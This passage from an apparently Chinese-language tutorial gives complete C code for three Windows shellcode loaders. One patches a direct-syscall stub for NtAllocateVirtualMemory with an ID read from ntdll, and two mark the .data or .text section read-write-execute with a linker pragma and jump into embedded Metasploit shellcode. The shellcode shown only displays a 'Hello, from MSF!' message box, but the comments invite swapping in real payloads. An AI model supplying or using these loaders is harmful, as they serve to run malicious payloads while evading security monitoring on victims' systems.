
仔细观察可以发现,就一个号不一样。而NtAllocateVirtualMemory这类函数属于NTDLL中的导出函数,导出函数导出表里面有函数地址,因此可以根据导出表查找导出函数地址,然后获取这个编号,动态修改这个编号即可。代码也比较简单,跟前面那个项目配置一样,只需要添加一个简单的修改id号函数即可。但是我们写的asm代码默认存储在text段中,而text段默认不可写,因此需要设置一下text段可写。参考代码如下:
注意,这里编译的时候,一定要用release版,否则会多一个e9 call:
// testSysCall.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。
//

#include <Windows.h>
#include <stdio.h>
#pragma comment(linker, "/section:.text,RWE")//这行非常关键!!!
EXTERN_C NTSTATUS NTAPI NtAllocateVirtualMemory(
    HANDLE    ProcessHandle,
    PVOID* BaseAddress,
    ULONG_PTR ZeroBits,
    PSIZE_T   RegionSize,
    ULONG     AllocationType,
    ULONG     Protect
);
typedef NTSTATUS(NTAPI* pNtAllocateVirtualMemory)(
    HANDLE    ProcessHandle,
    PVOID* BaseAddress,
    ULONG_PTR ZeroBits,
    PSIZE_T   RegionSize,
    ULONG     AllocationType,
    ULONG     Protect
);
pNtAllocateVirtualMemory myNtAllocateVirtualMemory = &NtAllocateVirtualMemory;
void setNtAllocateVirtualMemoryID() {
    int sysCallId = 0;
    HMODULE hModule = GetModuleHandle(TEXT("ntdll.dll"));//获取ntdll句柄
    DWORD64 realNtAllocAddr = (DWORD64)GetProcAddress(hModule, LPCSTR("NtAllocateVirtualMemory"));//获取NtAllocateVirtualMemory函数的地址
    ReadProcessMemory(GetCurrentProcess(), (LPVOID)(realNtAllocAddr + 4), &sysCallId, 4, NULL);//读取获取NtAllocateVirtualMemory函数的地址函数地址偏移四个字节的syscallId号
    memcpy(((char*)myNtAllocateVirtualMemory) + 4,(char *) &sysCallId, 2);//把之前模版里面的id号替换成新的id号
}
int main()
{
    unsigned char shellcode[] ="";//不知从何而来的shellcode
    LPVOID exec = NULL;
    SIZE_T len = sizeof(shellcode);
    setNtAllocateVirtualMemoryID();
    NTSTATUS status = myNtAllocateVirtualMemory(GetCurrentProcess(), &exec, 0, &len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    memcpy(exec, shellcode, sizeof(shellcode));
    ((void(*)())exec)();
}
5.提前分配空间
反正就是需要一段内存空间,可以用来放shellcode,是否一定要调用函数申请空间呢?能否让我这个程序运行的时候就有那么一段空间是可读可写可执行的?事实上我们编译出来的exe中有一个叫节表的结构,节表中描述了节的属性,程序在被执行的时候由操作系统按照节表属性来申请内存,而节表中每个节的属性在编译时就已经设定。因此我们可以自己设置某些节的属性编译为可读可写可执行,来作为承载shellcode的空间。这里我们举两个简单的栗子:
5.1 设置data段可写
#include <Windows.h>
#pragma comment(linker, "/section:.data,RWE")//就这么短短一行代码
unsigned char shellcode[] =
"\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64\x8b"
"\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e\x20\x8b"
"\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60\x8b\x6c\x24"
"\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b\x4a\x18\x8b\x5a"
"\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01\xee\x31\xff\x31\xc0"
"\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf4\x3b\x7c"
"\x24\x28\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a"
"\x1c\x01\xeb\x8b\x04\x8b\x01\xe8\x89\x44\x24\x1c\x61\xc3\xb2"
"\x08\x29\xd4\x89\xe5\x89\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f"
"\xff\xff\xff\x89\x45\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52"
"\xe8\x8e\xff\xff\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33"
"\x32\x2e\x64\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89"
"\xe6\x56\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c"
"\x24\x52\xe8\x5f\xff\xff\xff\x68\x6f\x78\x58\x20\x68\x61\x67"
"\x65\x42\x68\x4d\x65\x73\x73\x31\xdb\x88\x5c\x24\x0a\x89\xe3"
"\x68\x58\x20\x20\x20\x68\x4d\x53\x46\x21\x68\x72\x6f\x6d\x20"
"\x68\x6f\x2c\x20\x66\x68\x48\x65\x6c\x6c\x31\xc9\x88\x4c\x24"
"\x10\x89\xe1\x31\xd2\x52\x53\x51\x52\xff\xd0\x31\xc0\x50\xff"
"\x55\x08";//全局变量会保存在.data中,这里的shellcode可以写的稍微长一点,以免后续修改的时候空间不够

int main()
{
    //当然你可能有很多的办法对shellcode里面的内容进行修改,替换成真正的shellcode
    ((void(*)())(void*)shellcode)();//执行shellcode
}
5.2 设置text段可执行
跟前面那个差不多,这里随便找个地方写个函数,然后执行的时候把函数内容替换成shellcode即可。还是一样要注意,编译的时候必须是release,否则会多一层e9 call。代码如下:
#include <string.h>
#include <stdio.h>
#pragma comment(linker, "/section:.text,RWE")//.text段可执行
void test() {//用来占位的垃圾代码
    for (int i = 0; i < 100; i++) {
        printf("%x",i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 0; i < 100; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 0; i < 100; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 0; i < 100; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
    for (int i = 1; i < 300; i++) {
        printf("%x", i);
    }
}
int main()
{
    unsigned char buf[] =
        "\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64\x8b"
        "\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e\x20\x8b"
        "\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60\x8b\x6c\x24"
        "\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b\x4a\x18\x8b\x5a"
        "\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01\xee\x31\xff\x31\xc0"
        "\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf4\x3b\x7c"
        "\x24\x28\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a"
        "\x1c\x01\xeb\x8b\x04\x8b\x01\xe8\x89\x44\x24\x1c\x61\xc3\xb2"
        "\x08\x29\xd4\x89\xe5\x89\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f"
        "\xff\xff\xff\x89\x45\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52"
        "\xe8\x8e\xff\xff\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33"
        "\x32\x2e\x64\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89"
        "\xe6\x56\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c"
        "\x24\x52\xe8\x5f\xff\xff\xff\x68\x6f\x78\x58\x20\x68\x61\x67"
        "\x65\x42\x68\x4d\x65\x73\x73\x31\xdb\x88\x5c\x24\x0a\x89\xe3"
        "\x68\x58\x20\x20\x20\x68\x4d\x53\x46\x21\x68\x72\x6f\x6d\x20"
        "\x68\x6f\x2c\x20\x66\x68\x48\x65\x6c\x6c\x31\xc9\x88\x4c\x24"
        "\x10\x89\xe1\x31\xd2\x52\x53\x51\x52\xff\xd0\x31\xc0\x50\xff"
        "\x55\x08";//msf生成的shellcode
    char* addr = (char*)&test;
    memcpy(addr, buf, sizeof(buf));
    ((void(*)())addr)();
}
当然如果你足够闲,非要用个debug版的,也可以加上:
    char* realAddr = 0;
    char* e9Addr = (char*)&test;

    e9Addr += 1;//跳转距离的1-2位
    realAddr += (*e9Addr&0xFF);

    e9Addr += 1;//跳转距离的3-4位
    realAddr += ((*e9Addr & 0xFF)<<8);

    e9Addr += 1;//跳转距离的3-4位
    realAddr += ((*e9Addr & 0xFF) << 16);

    e9Addr += 1;//跳转距离的3-4位
    realAddr += ((*e9Addr & 0xFF) << 24);
    e9Addr = (char*)&test;
    realAddr = realAddr + (int)e9Addr + 5;